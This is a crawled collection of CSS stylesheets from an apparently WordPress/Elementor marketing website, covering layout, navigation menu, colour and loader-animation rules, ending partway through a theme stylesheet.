					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a.highlighted{background-color:#D6439E;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F9F9F9;background-color:#D6439E;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown .elementor-item, .elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Play", Sans-serif;font-size:15px;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#061442;border-bottom-width:1px;}.elementor-24740 .elementor-element.elementor-element-2722150 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-2722150 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-2722150 div.elementor-menu-toggle:hover{color:#D6439E;}.elementor-24740 .elementor-element.elementor-element-2722150 div.elementor-menu-toggle:hover svg{fill:#D6439E;}.elementor-24740 .elementor-element.elementor-element-2722150.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-4241582{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-6f53197 .elementor-button-content-wrapper{flex-direction:row;}.elementor-24740 .elementor-element.elementor-element-6f53197 .elementor-button{font-family:"Play", Sans-serif;font-weight:600;text-transform:uppercase;background-color:#2D09A2;}@media(max-width:1024px){.elementor-24740 .elementor-element.elementor-element-5d1fd083{width:var( --container-widget-width, 177.969px );max-width:177.969px;--container-widget-width:177.969px;--container-widget-flex-grow:0;}.elementor-24740 .elementor-element.elementor-element-1232301e{--icon-box-icon-margin:9px;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-title{margin-bottom:0px;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon{font-size:20px;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-title, .elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-title a{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-description{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-7a84165{--icon-box-icon-margin:9px;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-title{margin-bottom:0px;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon{font-size:20px;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-title, .elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-title a{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-description{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-efb705e{--icon-box-icon-margin:9px;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-title{margin-bottom:0px;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon{font-size:20px;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-title, .elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-title a{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-description{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-53b3f256{--grid-column-gap:4px;--grid-row-gap:3px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown .elementor-item, .elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-24740 .elementor-element.elementor-element-4fde90c .elementor-button{font-size:12px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu .elementor-item{font-size:8px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown .elementor-item, .elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:8px;}.elementor-24740 .elementor-element.elementor-element-6f53197 .elementor-button{font-size:12px;}}@media(min-width:768px){.elementor-24740 .elementor-element.elementor-element-4f9f7217{--width:30%;}.elementor-24740 .elementor-element.elementor-element-675ab6e{--width:18%;}.elementor-24740 .elementor-element.elementor-element-2c2603bd{--width:19%;}.elementor-24740 .elementor-element.elementor-element-d262420{--width:15%;}.elementor-24740 .elementor-element.elementor-element-69465901{--width:20%;}.elementor-24740 .elementor-element.elementor-element-b650831{--width:75%;}.elementor-24740 .elementor-element.elementor-element-682d326{--width:25%;}.elementor-24740 .elementor-element.elementor-element-c05cda1{--width:75%;}.elementor-24740 .elementor-element.elementor-element-4241582{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24740 .elementor-element.elementor-element-4f9f7217{--width:25%;}.elementor-24740 .elementor-element.elementor-element-675ab6e{--width:21%;}.elementor-24740 .elementor-element.elementor-element-2c2603bd{--width:21%;}.elementor-24740 .elementor-element.elementor-element-d262420{--width:18%;}.elementor-24740 .elementor-element.elementor-element-69465901{--width:15%;}.elementor-24740 .elementor-element.elementor-element-b650831{--width:70%;}.elementor-24740 .elementor-element.elementor-element-682d326{--width:30%;}.elementor-24740 .elementor-element.elementor-element-c05cda1{--width:70%;}.elementor-24740 .elementor-element.elementor-element-4241582{--width:30%;}}@media(max-width:767px){.elementor-24740 .elementor-element.elementor-element-4f9f7217{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-24740 .elementor-element.elementor-element-675ab6e{--width:50%;}.elementor-24740 .elementor-element.elementor-element-2c2603bd{--width:50%;}.elementor-24740 .elementor-element.elementor-element-d262420{--width:50%;}.elementor-24740 .elementor-element.elementor-element-69465901{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-24740 .elementor-element.elementor-element-b650831{--width:20%;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item{padding-left:11px;padding-right:11px;padding-top:2px;padding-bottom:2px;}.elementor-24740 .elementor-element.elementor-element-296d260{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:22px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:11px;padding-bottom:11px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-menu-toggle{border-width:0px;}.elementor-24740 .elementor-element.elementor-element-682d326{--width:80%;}.elementor-24740 .elementor-element.elementor-element-4e2cad5:not(.elementor-motion-effects-element-type-background), .elementor-24740 .elementor-element.elementor-element-4e2cad5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(215deg, #D6439E 0%, #237DD9 80%);}.elementor-24740 .elementor-element.elementor-element-c05cda1{--width:28%;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu .elementor-item{font-size:10px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item{padding-left:17px;padding-right:17px;padding-top:21px;padding-bottom:21px;}.elementor-24740 .elementor-element.elementor-element-2722150{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );--nav-menu-icon-size:19px;width:var( --container-widget-width, 159.107px );max-width:159.107px;--container-widget-width:159.107px;--container-widget-flex-grow:0;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown .elementor-item, .elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-menu-toggle{border-width:2px;border-radius:3px;}.elementor-24740 .elementor-element.elementor-element-4241582{--width:70%;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}}

--- FILE ---
content_type: text/css
request_url: https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-25161.css?ver=1764497320
body_size: 1277
content:
.elementor-25161 .elementor-element.elementor-element-07e8ab2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-25161 .elementor-element.elementor-element-07e8ab2:not(.elementor-motion-effects-element-type-background), .elementor-25161 .elementor-element.elementor-element-07e8ab2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003062;}.elementor-25161 .elementor-element.elementor-element-07e8ab2, .elementor-25161 .elementor-element.elementor-element-07e8ab2::before{--border-transition:0.3s;}.elementor-25161 .elementor-element.elementor-element-caedc95{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-25161 .elementor-element.elementor-element-0300df9{text-align:center;}.elementor-25161 .elementor-element.elementor-element-0300df9 .elementor-heading-title{color:#E87900;font-family:"Play", Sans-serif;}.elementor-25161 .elementor-element.elementor-element-d07cf73 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-25161 .elementor-element.elementor-element-d07cf73{width:var( --container-widget-width, 106.038% );max-width:106.038%;--container-widget-width:106.038%;--container-widget-flex-grow:0;}.elementor-25161 .elementor-element.elementor-element-d07cf73.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-25161 .elementor-element.elementor-element-f6f7754{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-25161 .elementor-element.elementor-element-f6f7754.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-25161 .elementor-element.elementor-element-5e830ef{text-align:center;}.elementor-25161 .elementor-element.elementor-element-5e830ef .elementor-heading-title{color:#E87900;font-family:"Play", Sans-serif;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu .elementor-item{font-family:"Play", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item{color:#FFFFFFFA;fill:#FFFFFFFA;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item:focus{color:#3BEDF4;fill:#3BEDF4;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3BEDF4;}.elementor-25161 .elementor-element.elementor-element-150e397{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a, .elementor-25161 .elementor-element.elementor-element-150e397 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown{background-color:#237DD9;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a:hover,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a:hover,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a.highlighted{background-color:#D6439E;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#D6439E;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown .elementor-item, .elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Play", Sans-serif;font-size:16px;font-weight:600;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-25161 .elementor-element.elementor-element-576dce3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-25161 .elementor-element.elementor-element-576dce3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-25161 .elementor-element.elementor-element-38b77cf{text-align:center;}.elementor-25161 .elementor-element.elementor-element-38b77cf .elementor-heading-title{color:#E87900;font-family:"Play", Sans-serif;}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-icon i{color:#3BEDF4;transition:color 0.3s;}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-icon svg{fill:#3BEDF4;transition:fill 0.3s;}.elementor-25161 .elementor-element.elementor-element-a6d6179{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-item > a{font-weight:600;}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-25161 .elementor-element.elementor-element-a6d6179 > .elementor-widget-container{padding:0px 75px 0px 10px;}.elementor-25161 .elementor-element.elementor-element-1d2b010{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-25161 .elementor-element.elementor-element-1d2b010.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-25161 .elementor-element.elementor-element-53e887d{text-align:center;}.elementor-25161 .elementor-element.elementor-element-53e887d .elementor-heading-title{color:#E87900;font-family:"Play", Sans-serif;}.elementor-25161 .elementor-element.elementor-element-720af07 iframe{height:154px;}.elementor-25161 .elementor-element.elementor-element-5787954{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 95% );max-width:95%;--container-widget-width:95%;--container-widget-flex-grow:0;}.elementor-25161 .elementor-element.elementor-element-5787954 .elementor-widget-container{text-align:left;}.elementor-25161 .elementor-element.elementor-element-5787954 .elementor-social-icon{background-color:#FCFCFC;}.elementor-25161 .elementor-element.elementor-element-5787954 .elementor-social-icon i{color:#000000;}.elementor-25161 .elementor-element.elementor-element-5787954 .elementor-social-icon svg{fill:#000000;}.elementor-25161 .elementor-element.elementor-element-df41543{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#D6439E;--border-color:#D6439E;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-25161 .elementor-element.elementor-element-df41543:not(.elementor-motion-effects-element-type-background), .elementor-25161 .elementor-element.elementor-element-df41543 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at top center, #003062 50%, #D6439E 100%);}.elementor-25161 .elementor-element.elementor-element-df41543, .elementor-25161 .elementor-element.elementor-element-df41543::before{--border-transition:0.3s;}.elementor-25161 .elementor-element.elementor-element-1aedac7{text-align:center;color:#FFFFFF;}.elementor-25161 .elementor-element.elementor-element-1aedac7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-25161 .elementor-element.elementor-element-caedc95{--width:25%;}.elementor-25161 .elementor-element.elementor-element-f6f7754{--width:25%;}.elementor-25161 .elementor-element.elementor-element-576dce3{--width:25%;}.elementor-25161 .elementor-element.elementor-element-1d2b010{--width:25%;}}@media(max-width:1024px){.elementor-25161 .elementor-element.elementor-element-0300df9 .elementor-heading-title{font-size:18px;}.elementor-25161 .elementor-element.elementor-element-5e830ef .elementor-heading-title{font-size:18px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;padding-top:3px;padding-bottom:3px;}.elementor-25161 .elementor-element.elementor-element-150e397{--e-nav-menu-horizontal-menu-item-margin:calc( 1px / 2 );}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:1px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown .elementor-item, .elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:13px;}.elementor-25161 .elementor-element.elementor-element-38b77cf .elementor-heading-title{font-size:18px;}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-item > a{font-size:14px;}.elementor-25161 .elementor-element.elementor-element-a6d6179 > .elementor-widget-container{padding:0px 12px 0px 0px;}.elementor-25161 .elementor-element.elementor-element-53e887d .elementor-heading-title{font-size:18px;}.elementor-25161 .elementor-element.elementor-element-720af07 iframe{height:130px;}}@media(max-width:767px){.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main .elementor-item{padding-left:11px;padding-right:11px;padding-top:2px;padding-bottom:2px;}.elementor-25161 .elementor-element.elementor-element-150e397{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-25161 .elementor-element.elementor-element-150e397 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:11px;padding-bottom:11px;}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-25161 .elementor-element.elementor-element-a6d6179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-25161 .elementor-element.elementor-element-a6d6179 > .elementor-widget-container{padding:0px 100px 0px 20px;}.elementor-25161 .elementor-element.elementor-element-1aedac7 > .elementor-widget-container{padding:0px 20px 0px 20px;}}

--- FILE ---
content_type: text/css
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-custom.css?ver=1769318853
body_size: 82359
content:
/*--------------------------------------------------------------
>>> RadiantThemes Custom CSS
>>> THEME CUSTOM CSS || DO NOT CHANGE THIS WITHOUT PROPER KNOWLEDGE
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Sidr
# Nicescroll
# Preloader
# Overlay
# Page Transition Layer
# Scrollup
# GDPR Notice
# Header
	## Header Style Default
	## Header Style One
	## Header Style Two
	## Header Style Three
	## Header Style Four
	## Header Style Five
	## Header Style Six
  ## Header Style Six B
	## Header Style Seven
	## Header Style Eight
	## Header Style Nine
	## Header Style Ten
	## Header Style Eleven
	## Header Style Twelve
	## Header Style Thirteen
	## Header Style Fourteen
	## Header Style Fifteen
	## Header Style Sixteen
	## Header Style Seventeen
# Footer
	## Footer Style Default
	## Footer Style Custom
# Mobile Menu
# Search Bar
# Hamburger Menu
# WordPress Fix
# Gallery Columns
# WooCommerce Fix
# YITH Fix
# Website Layout
# Common
# Custom Widgets
	## RadiantThemes Twitter Box
	## RadiantThemes Contact Box
	## RadiantThemes Recent Post With Thumbnail
# Inner Banner
	## Inner Banner Main
	## Inner Banner Breadcrumb
# Pagination / WooCommerce Pagination
# Sidebar
# Blog Page
	## Blog Listing
		### Post (Style Default)
		### Post (Style One)
		### Post (Style Two)
		### Post (Style Three)
		### Post (Style Four)
		### Post (Style Five)
	## Blog Single Page
		### Single Page Style Default
		### Single Page Style One
		### Single Page Style Two
	## Blog No Result Page
# Shop Page
	## Product Listing Page
		### Shop Box (Style One)
		### Shop Box (Style Two)
		### Shop Box (Style Three)
		### Shop Box (Style Four)
		### Shop Box (Style Five)
		### Shop Box (Style Six)
	## Product Single Page
		### Shop Details Box (Style One)
		### Shop Details Box (Style Two)
		### Shop Details Box (Style Three)
		### Shop Attributes
		### Shop Reviews
		### Shop Related
	## Empty Cart Page
	## Login/Register Page
	## My Account Page
	## Cart Page
	## Checkout Page
	## Order Received Page
# Team Page
	## Team Single Page
		### Team Single Page Style One
# Event Page
	## Event Month View Page
	## Event List View Page
	## Event Day View Page
# 404 Error Page
	## 404 Error Style One
	## 404 Error Style Two
	## 404 Error Style Three
	## 404 Error Style Four
# Maintenance Mode Page
	## Maintenance Mode Style One
	## Maintenance Mode Style Two
	## Maintenance Mode Style Three
# Coming Soon Page
	## Coming Soon Style One
	## Coming Soon Style Two
	## Coming Soon Style Three
# Default Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
* {
    margin: 0 auto;
    text-decoration: none !important;
    outline: none !important;
}

a:active, a:hover {
    text-decoration: none !important;
    outline: none !important;
}

img {
    width: auto;
    max-width: 100%;
    height: auto;
    border: 0;
}

iframe {
    max-width: 100%;
}

ul,
ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

ol {
    list-style: decimal inside;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: 15px;
    padding: 0;
    visibility: inherit !important;
}

strong {
    font-weight: 600;
}

p {
    margin-bottom: 20px;
    padding: 0;
}

blockquote {
    margin: 0;
    padding: 0;
    border: none;
}

label {
    font-weight: 400;
}

del,
del * {
    text-decoration: line-through !important;
}

/*--------------------------------------------------------------
# Sidr
--------------------------------------------------------------*/
.sidr {
    display: block;
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 999999;
    width: 260px;
    overflow-x: hidden;
    overflow-y: auto;
}

.sidr.right {
    left: auto;
    right: -260px;
}

.sidr.left {
    left: -260px;
    right: auto;
}

.sidr.right .sidr-close {
    margin: 0;
    padding: 10px;
    background-color: rgba(0, 0, 0, 0.05);
    text-align: right;
}

.sidr.left .sidr-close {
    float: left;
    margin-left: 15px;
}

.sidr-close {
    margin-top: 10px;
    margin-bottom: 10px;
    font-size: 25px;
    line-height: 25px;
    cursor: pointer;
}

/*--------------------------------------------------------------
# Nicescroll
--------------------------------------------------------------*/
.nicescroll-rails {
    z-index: 999 !important;
    background: rgba(0, 0, 0, 0.2);
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
.preloader {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 99999;
    display: flex;
    align-items: center;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.preloader.loaded {
    opacity: 0;
    visibility: hidden;
    transform: scale(1.5);
    -webkit-transform: scale(1.5);
}

/*--------------------------------------------------------------
# lds-circle
--------------------------------------------------------------*/
.lds-circle {
    display: inline-block;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    animation: lds-circle 2.4s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

@keyframes lds-circle {

    0%,
    100% {
        animation-timing-function: cubic-bezier(0.5, 0, 1, 0.5);
    }

    0% {
        transform: rotateY(0deg);
    }

    50% {
        transform: rotateY(1800deg);
        animation-timing-function: cubic-bezier(0, 0.5, 0.5, 1);
    }

    100% {
        transform: rotateY(3600deg);
    }
}

/*--------------------------------------------------------------
# lds-default
--------------------------------------------------------------*/
.lds-default {
    display: inline-block;
    position: relative;
    width: 80px;
    height: 80px;
}

.lds-default div {
    position: absolute;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    animation: lds-default 1.2s linear infinite;
}

.lds-default div:nth-child(1) {
    animation-delay: 0s;
    top: 37px;
    left: 66px;
}

.lds-default div:nth-child(2) {
    animation-delay: -0.1s;
    top: 22px;
    left: 62px;
}

.lds-default div:nth-child(3) {
    animation-delay: -0.2s;
    top: 11px;
    left: 52px;
}

.lds-default div:nth-child(4) {
    animation-delay: -0.3s;
    top: 7px;
    left: 37px;
}

.lds-default div:nth-child(5) {
    animation-delay: -0.4s;
    top: 11px;
    left: 22px;
}

.lds-default div:nth-child(6) {
    animation-delay: -0.5s;
    top: 22px;
    left: 11px;
}

.lds-default div:nth-child(7) {
    animation-delay: -0.6s;
    top: 37px;
    left: 7px;
}

.lds-default div:nth-child(8) {
    animation-delay: -0.7s;
    top: 52px;
    left: 11px;
}

.lds-default div:nth-child(9) {
    animation-delay: -0.8s;
    top: 62px;
    left: 22px;
}

.lds-default div:nth-child(10) {
    animation-delay: -0.9s;
    top: 66px;
    left: 37px;
}

.lds-default div:nth-child(11) {
    animation-delay: -1s;
    top: 62px;
    left: 52px;
}

.lds-default div:nth-child(12) {
    animation-delay: -1.1s;
    top: 52px;
    left: 62px;
}

@keyframes lds-default {

    0%,
    20%,
    80%,
    100% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.5);
    }
}

/*--------------------------------------------------------------
# lds-dual-ring
--------------------------------------------------------------*/
.lds-dual-ring {
    display: inline-block;
    width: 80px;
    height: 80px;
}

.lds-dual-ring:after {
    content: " ";
    display: block;
    width: 64px;
    height: 64px;
    margin: 8px;
    border-radius: 50%;
    border-width: 6px;
    border-style: solid;
    border-right-color: transparent;
    border-left-color: transparent;
    animation: lds-dual-ring 1.2s linear infinite;
}

